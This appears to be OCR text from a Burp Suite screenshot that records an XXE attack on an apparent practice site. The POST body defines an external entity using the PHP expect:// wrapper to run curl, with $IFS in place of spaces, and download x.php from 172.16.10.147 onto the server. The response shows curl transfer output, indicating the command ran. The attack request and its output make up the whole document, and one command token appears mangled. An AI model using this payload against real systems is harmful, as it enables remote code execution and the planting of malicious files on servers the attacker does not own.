 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: https://www.whalwl.net ?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 160
Content-Type: text/plain;charset=UTF-8
Cookie: PHPSESSID=1rk96bcppokpnbaksj79rcgn66
DNT: 1
Connection: close
<!DOCTYPE xxx [
<!ENTITY www  SYSTEM "expect:///usr/bin/curlaaa$IFS-O$IFS'172.16.10.147/x.php'">
]>
<root><name>&www;</name><password>1444</password></root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 20 Apr 2023 05:52:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 344
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100   195    0   195    0     0  67264      0 --:--:-- --:--:-- --:--:-- 97500
not available!
? < + > Type a search term 0 matches
Done 535 bytes | 23 millis